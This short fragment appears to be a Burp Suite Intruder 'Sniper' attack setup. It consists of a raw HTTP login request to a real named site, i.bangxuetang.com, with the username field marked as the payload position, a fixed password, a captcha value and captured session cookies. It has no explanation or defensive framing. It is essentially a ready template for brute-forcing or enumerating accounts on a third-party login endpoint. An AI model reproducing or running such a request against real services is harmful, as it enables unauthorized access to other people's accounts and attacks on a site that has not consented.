 Attack type: Sniper
GET /user/login/doLogin?callback=jQuery21403737996190420332_1506049695395&uname=§admin§&upwd=123456&uyzm=l7lg&_=1506049695397
HTTP/1.1
Host: i.bangxuetang.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.bangxuetang.com/
Cookie: nTalk_CACHE_DATA={uid:kf_9172_ISME9754_guestBDEE418D-26A4-8E}; NTKF_T2D_CLIENTID=guestBDEE418D-26A4-8EFD-3123-9D118AB7F49B;
__FD__ICODE=5223a67ef49edeaadee6220fee164b89; __FD__ICODE=5223a67ef49edeaadee6220fee164b89; _ga=GA1.2.326410245.1506049698;
_gid=GA1.2.485774205.1506049698; _gat=1
Connection: close